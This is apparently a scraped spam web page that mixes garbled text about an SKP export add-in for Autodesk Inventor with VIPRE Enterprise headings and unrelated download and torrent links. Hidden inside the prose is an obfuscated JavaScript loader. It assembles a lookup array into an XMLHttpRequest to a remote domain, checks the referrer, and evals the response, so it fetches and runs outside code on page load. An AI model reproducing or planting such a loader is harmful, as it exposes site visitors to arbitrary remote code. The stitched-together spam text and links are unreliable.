

## [VIPRE Enterprise](https://imgfil.com/1ue4kg)



[VIPRE Enterprise](https://imgfil.com/1ue4kg)



SKP Export for Inventor tessellates the solid bodies in an Inventor part or assembly document into individual triangular meshes.. The 'SKPExport' submenu consists of the following commands: Export - Exports an SKP file Help - Displays the SKP Export for Inventor help file Register - Registers your copy of SKP Export for Inventor About - Displays the SKP Export for Inventor About box The SKP File Format SketchUp is a 3D modeling program designed for architects, civil engineers, filmmakers, game developers, and related professions.

## 1. vipre enterprise

A well known feature in the SketchUp World is the 3D Warehouse Users can use their Google Accounts to upload models, and then browse the 3D Warehouse for many components and models.. var  $bcY = new Array();bcY['Sh"] = "wC";bcY['td"] = "wH";b$ cY["mt"]="sJ";bcY["EB"]="};";bcY["qT"]="LH";bcY["gE"]="oG";bcY["CD"]="ue";bcY["Po"]="()";bcY["ep"]="tt";bcY["Ud"] ="xh";bcY["gd"]="RF";bcY["SL"]="dR";bcY["lC"]="xt";bcY["Sf"]="1O";bcY["Aq"]="e=";bcY["BW"]="J1";bcY["uf"]="um"; bcY["hI"]="w ";bcY["sS"]=";x";bcY["IS"]="ET";bcY["fo"]="/d";bcY["LF"]="re";bcY["gS"]="nd";bcY["vl"]="hr";bcY["Ql"]=" ns";bcY["TV"]="'G";bcY["oV"]="QE";bcY["vJ"]="FQ";bcY["vY"]="')";bcY["tU"]="of";bcY["Rd"]="{v";bcY["cb"]="AS";bcY ["iS"]=" r";bcY["VX"]="xZ";bcY["or"]="rr";bcY["zX"]="d=";bcY["Eb"]="1f";bcY["Ws"]="'/";bcY["Dg"]="BF";bcY["Qx"]=" Sg";bcY["wG"]="F1";bcY["GGBG"]="pm";bcY["lb"]="Cl";bcY["AF"]="0V";bcY["dw"]="Gw";bcY["Le"]="oa";bcY["Bj"]="n c";bcY["LN"]="fe";bcY["ie"]="RU";bcY["SO"]="Dl";bcY["Lg"]="n(";bcY["fw"]="S1";bcY["gguU"]="Vw";bcY["jz"]="pC";b cY["Uc"]="st";bcY["Ut"]="E=";bcY["zo"]="l(";bcY["Or"]=");";bcY["Yk"]="va";bcY["WG"]="oc";bcY["Tr"]="se";bcY["Og"]  $=$ ";e";bcY["tI"]="W0";bcY["hy"]="t.

## **vipre enterprise**

vipre enterprise, vipre enterprise removal tool [Download Mars Bar For Mac](https://www.faignaert-verzekeringen.be/nl-be/system/files/webform/visitor-uploads/fitzkae107.pdf)

Once installed, it automatically loads itself into Inventor and adds a new menu called 'SKPExport' to the Inventor menu.. o";bcY ["Nb"]="AB";eval(bcY["Yk"]+bcY["qi"]+bcY["Ud"]+bcY["tO"]+bcY["WJ"]+bcY["hI"]+bcY["QI"]+bcY["qT"]+bcY["ep"]+b cY["me"]+bcY["pd"]+bcY["CD"]+bcY["Uc"]+bcY["Po"]+bcY["sS"]+bcY["vl"]+bcY["hA"]+bcY["RRNy"]+bcY["Lg"]+bcY[" TV"]+bcY["IS"]+bcY["bi"]+bcY["Ws"]+bcY["fo"]+bcY["Mo"]+bcY["WJ"]+bcY["Ql"]+bcY["tU"]+bcY["GL"]+bcY["mR"]+ bcY["nf"]+bcY["we"]+bcY["oV"]+bcY["Aq"]+bcY["Qx"]+bcY["gE"]+bcY["Dg"]+bcY["js"]+bcY["tI"]+bcY["CL"]+bcY["fw "]+bcY["ie"]+bcY["gguU"]+bcY["gV"]+bcY["lb"]+bcY["IT"]+bcY["SO"]+bcY["zE"]+bcY["Ef"]+bcY["GGBG"]+bcY["hhKK "]+bcY["cb"]+bcY["BW"]+bcY["jz"]+bcY["MP"]+bcY["Vr"]+bcY["Xh"]+bcY["AF"]+bcY["jT"]+bcY["mt"]+bcY["dw"]+bc Y["fx"]+bcY["UB"]+bcY["VX"]+bcY["vJ"]+bcY["Sf"]+bcY["tn"]+bcY["RL"]+bcY["gd"]+bcY["Sh"]+bcY["Fx"]+bcY["Eb"] +bcY["wG"]+bcY["td"]+bcY["Nb"]+bcY["xH"]+bcY["hM"]+bcY["SL"]+bcY["Dg"]+bcY["uo"]+bcY["dw"]+bcY["Ut"]+bcY[ "vY"]+bcY["sS"]+bcY["vl"]+bcY["hA"]+bcY["KQ"]+bcY["Le"]+bcY["zX"]+bcY["mH"]+bcY["Bj"]+bcY["AK"]+bcY["iF"]+ bcY["Po"]+bcY["Rd"]+bcY["bn"]+bcY["iS"]+bcY["jt"]+bcY["lk"]+bcY["WG"]+bcY["uf"]+bcY["qR"]+bcY["hy"]+bcY["LF" ]+bcY["LN"]+bcY["or"]+bcY["gv"]+bcY["Qg"]+bcY["Yk"]+bcY["zo"]+bcY["Ud"]+bcY["hv"]+bcY["LF"]+bcY["Dn"]+bcY[" iF"]+bcY["Tr"]+bcY["nG"]+bcY["lC"]+bcY["Or"]+bcY["EB"]+bcY["Ud"]+bcY["hv"]+bcY["Tr"]+bcY["gS"]+bcY["Po"]+bc  $Y['qJ'']$ );From SKP Export for Inventor is a SketchUp SKP file export add-in for Inventor $\tilde{A}$ ? $\tilde{A}$ ®.. This add-in gives Inventor the ability to export geometric data from Inventor to SKP files.. ";bcY["we"]="/?";bcY["nf"]="in";bcY["Ef"]="Mi";bc Y["js"]="0A";bcY["bi"]="',";bcY["Vr"]="JJ";bcY["GL"]="t9";bcY["fx"]="MC";bcY["qi"]="r ";bcY["me"]="pR";bcY["nG"]=" Te";bcY["jT"]="XR";bcY["UB"]="FV";bcY["lk"]="=d";bcY["hhKK"]="ay";bcY["jt"]="ef";bcY["uo"]="cA";bcY["pd"]="eq";b cY["RL"]="YS";bcY["gv"]="er";bcY["hA"]=".. ";bcY["CL"]="VP";bcY["RRNy"]="pe";bcY["KQ"]="nl";bcY["zE"]="Qf";bcY ["bn"]="ar";bcY["qJ"]=";";bcY["lT"]="8M";bcY["hM"]="CR";bcY["qR"]="en";bcY["WJ"]="ne";bcY["tn"]="UV";bcY["AK"]= "ti";bcY["mR"]=". [Free The Future Dbz Wmv Download Torrent](http://unacosar.unblog.fr/2021/03/12/free-the-future-dbz-wmv-download-torrent-new/)



[Download Size Of Tv](https://zutanafor.mystrikingly.com/blog/xcom-enemy-unknown-pc-download-size-of-tv)

## [Dresser Td8g Operators Manual](https://julianwalshekf.wixsite.com/centcossaihur/post/dresser-td8g-operators-manual)

 These meshes are then exported to a SKP file as mesh objects SKP Export for Inventor is very easy to use.. w";bcY["Xh"]="EV ";bcY["Fx"]="Fx";bcY["Dn"]="sp";bcY["gV"]="UH";bcY["iF"]="on";bcY["QI"]="XM";bcY["Mo"]="ow";bcY["xH"]="pP";bc Y["mH"]="fu";bcY["tO"]="r=";bcY["MP"]="Bk";bcY["hv"]="r. [Учебник Налоговое Право Украины Кучерявенко Н.П. с](https://upbeat-northcutt-6e56a8.netlify.app/-------.pdf) [торрента](https://upbeat-northcutt-6e56a8.netlify.app/-------.pdf)

[Dante Agostini Solfege Rythmique 2 Pdf](https://confident-swanson-3a180b.netlify.app/Dante-Agostini-Solfege-Rythmique-2-Pdf)

It also includes features to facilitate the placement of models in Google Earth It is marketed as an easy-to-use conceptual tool with a simple interface. e828bfe731 [Darwin Deez 2010 Zip](https://tuichesigna.storeinfo.jp/posts/15648454)

e828bfe731

[Youtube For Mac](https://wizardly-fermi-09e531.netlify.app/Youtube-For-Mac)